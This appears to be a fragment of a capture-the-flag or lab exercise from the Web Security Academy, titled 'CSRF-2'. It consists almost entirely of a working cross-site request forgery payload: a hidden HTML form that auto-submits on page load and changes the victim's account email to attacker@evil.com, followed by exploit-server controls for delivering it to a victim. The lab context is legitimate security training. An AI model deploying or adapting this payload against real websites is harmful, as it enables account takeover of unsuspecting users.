 Body:
<html>
<head>
<title>CSRF-2</title>
</head>
<body>
<form action="https://0ac8002903f73b0cc0c8c73c00e50044.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log